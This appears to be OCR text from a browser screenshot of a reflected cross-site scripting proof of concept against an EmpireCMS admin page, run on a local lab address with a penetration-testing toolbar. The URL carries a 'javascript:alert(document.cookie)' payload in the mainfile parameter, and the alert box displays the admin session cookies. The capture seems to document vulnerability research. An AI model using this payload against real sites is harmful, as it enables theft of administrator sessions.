 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
管理
npireCMS/e/admin/openpage/AdminPage.php?ehash_3ZvP9=dQ7ordM5 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.10.3/EmpireCMS/e/admin/openpage/AdminPage.php?ehash_3ZvP9=dQ7ordM5PCqKDgSmvkDf&mainfile=javascript:alert(document.cookie)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
管理
yceemecmsdodbdata=empirecms; yceemloginuserid=1; yceemloginusername=admin; yceemloginrnd=wHOveCiFhqxnw3x2FiHC; yceemloginlevel=1;
yceemeloginlic=empirecmslic; yceemloginadminstyleid=1; yceemloginecmsckpass=7dfe4cbc8c845be720c582ceafc5fccc;
yceemloginecmsckfrnd=Ge7U4N1S8N93k89m3yhw1M7V9tD; yceemloginecmsckfdef=rD92imEPXollUJPwUynNGd;
yceememeckkbpolLT=8PSOWGRP20jlkVZ97F; yceemlogintime=1620776743; yceemtruelogintime=1620776241
确定
3